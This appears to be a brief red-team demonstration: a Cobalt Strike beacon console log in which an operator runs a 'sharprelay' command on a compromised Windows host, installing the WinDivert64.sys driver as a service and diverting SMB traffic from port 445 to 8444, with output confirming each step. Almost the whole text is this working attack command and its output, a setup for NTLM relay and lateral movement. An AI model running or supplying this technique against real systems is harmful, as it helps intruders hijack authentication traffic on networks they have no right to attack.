 beacon> sharprelay server1 "C:\Users\administrator\Desktop\Check\Wing\WinDivert64.sys" 445 8444
[*] 02/04 22:34:50 Executing sharprelay 'server1 C:\Users\administrator\Desktop\Check\Wing\WinDivert64.sys 445 8444'
[+] host called home, sent: 297663 bytes
[+] received output:
[+] Checking if service already exists...
[+] Service not found! Creating new service to load driver...
[+] Service created and started successfully!
[+] Creating interception handle...
[+] Diverting packets from 445 to 8444...
RedTeaming
[PC-JERRY-KIT] Administrator */7848 (x64)
beacon>